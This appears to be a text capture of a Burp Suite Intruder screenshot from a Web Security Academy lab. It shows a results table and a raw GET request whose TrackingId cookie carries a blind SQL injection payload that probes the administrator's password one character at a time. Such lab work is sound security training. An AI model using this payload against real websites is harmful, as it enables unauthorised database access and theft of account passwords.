 Attack Save Columns 3. Intruder attack of https://acf71ff01fe80a11c0f4b88c003500bb.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Req... Payload 1 Payload 2 Status Error Timeout Length Welcome back! Comment
0 200 4955
1 1 1 200 4955
2 2 1 200 4955
3 3 1 200 4955
4 4 1 200 4955
5 5 1 200 4955
6 6 1 200 4955
7 7 1 200 4955
8 8 1 200 4955
9 9 1 200 4955
10 10 1 200 4955
11 11 1 200 4955
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/1.1
2 Host: acf71ff01fe80a11c0f4b88c003500bb.web-security-academy.net
3 Cookie: TrackingId=G4M7YunBTBgfypfH' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator' AND LENGTH(password)=20)='1;
session=QBCXAYW056D1PwFZkBQmhxFWUTXVAhOv
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
Search... 0 matches
231 of 720